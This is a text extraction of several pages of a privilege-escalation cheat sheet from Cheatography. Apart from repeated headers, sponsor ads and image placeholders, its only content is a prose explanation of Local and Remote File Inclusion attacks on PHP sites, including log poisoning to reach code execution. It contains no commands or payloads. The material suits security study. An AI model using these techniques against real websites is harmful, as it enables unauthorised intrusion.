#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)





#### By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 9 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



By **blacklist\_** [cheatography.com/blacklist/](http://www.cheatography.com/blacklist/) Not published yet.

Last updated 27th February, 2021. Page 10 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet

by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 11 of 25.

### Linux | Windows Privilege Escalation Cheat Sheet

by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)

#### **Enumeration Checklist (cont)**

File Inclusions **Attacks** To expand, in an RFI attack, a hacker employs a script to include a remotely hosted file on the webserver. In an LFI attack, a hacker uses local files to execute a malicious script. For LFI, it is possible for a hacker to only use a web browser to carry out the attack.

 $\frac{1}{2}$  On the other hand, Local File Inclusion (LFI) is very much similar to RFI. The only difference being that in LFI, in order to carry out the attack instead of including remote files, the attacker has to use local files i.e files on the current server can only be used to execute a malicious script. Since this form of vulnerability can be exploited with only using a web browser, LFI can easily lead to remote code execution by including a file containing attacker-controlled data such as the web server's access logs. like log posioning

**4** Remote File Inclusion (RFI) is a method that allows an attacker to employ a script to include a remotely hosted file on the webserver. The vulnerability promoting RFI is largely found on websites running on PHP. This is because PHP supports the ability to 'include' or 'require' additional files within a script. The use of unvalidated user-supplied input within these scripts generally leads to the exploitation of this vulnerability.

#### **Enumeration Checklist (cont)**



#### By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 12 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Last updated 27th February, 2021. Page 13 of 25.

Learn to solve cryptic crosswords! <http://crosswordcheats.com>

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)





Not published yet.

Last updated 27th February, 2021. Page 14 of 25.

Sponsored by **Crossv** Learn to solve cryptic http://crosswordcheats

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



By **blacklist\_** [cheatography.com/blacklist/](http://www.cheatography.com/blacklist/) Not published yet. Last updated 27th February, 2021. Page 15 of 25.

Sponsored by **CrosswordCheats.com** Learn to solve cryptic crosswords! <http://crosswordcheats.com>

show their info, because they all are open

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)





By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 16 of 25.

Sponsored by **CrosswordCheats.com** Learn to solve cryptic crosswords! <http://crosswordcheats.com>

Command Usage

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



#### **Windows Enumeration (cont)**

